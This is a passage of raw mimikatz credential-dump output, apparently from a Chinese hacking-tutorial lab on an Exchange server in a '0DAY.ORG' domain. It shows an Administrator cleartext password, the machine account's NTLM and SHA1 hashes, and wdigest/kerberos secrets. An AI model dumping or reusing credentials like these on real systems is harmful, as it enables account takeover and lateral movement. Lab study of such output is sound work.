 mimikatz 2.1 x64 (oe.eo)
* Password : admin!@#45
kerberos :
* Username : Administrator
* Domain : 0DAY.ORG
* Password : admin!@#45
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA2010SP3$
Domain : 0DAY
Logon Server : (null)
Logon Time : 2021/2/19 15:50:03
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010SP3$
* Domain : 0DAY
* NTLM : 2c268a2a643267a4204a6ef6f896446b
* SHA1 : c7c9e30d8f130b795f6a2209384128f2fe0eb413
tspkg :
wdigest :
* Username : OWA2010SP3$
* Domain : 0DAY
* Password : 50 8c 7a e6 da 78 cc 1b b7 dc 0a ad 03 02 e7 fa 2d cb 2e 26 0e 21 61 be d2 7a
kerberos :
* Username : owa2010sp3$
* Domain : 0DAY.ORG
* Password : 50 8c 7a e6 da 78 cc 1b b7 dc 0a ad 03 02 e7 fa 2d cb 2e 26 0e 21 61 be d2 7a
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
HACK学习呀